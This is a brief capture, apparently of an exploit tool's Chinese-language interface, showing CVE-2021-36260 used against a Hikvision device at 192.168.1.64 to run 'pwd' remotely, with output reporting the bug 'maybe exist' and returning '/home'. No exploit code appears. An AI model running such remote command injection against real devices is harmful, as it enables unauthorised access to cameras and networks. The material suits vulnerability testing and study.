 漏洞利用
漏洞类型: hikvision 漏洞名称: CVE_2021_36260 [P] Payload: 1
IP/URL: http://192.168.1.64
设置Cookie:
信息 通用执行 Dnslog 选项
指令: pwd 获取信息 执行 停止
========================split========================
URL: http://192.168.1.64
Cmd: pwd
========================result========================
[+] vul is maybe exist
[+] /home
[-]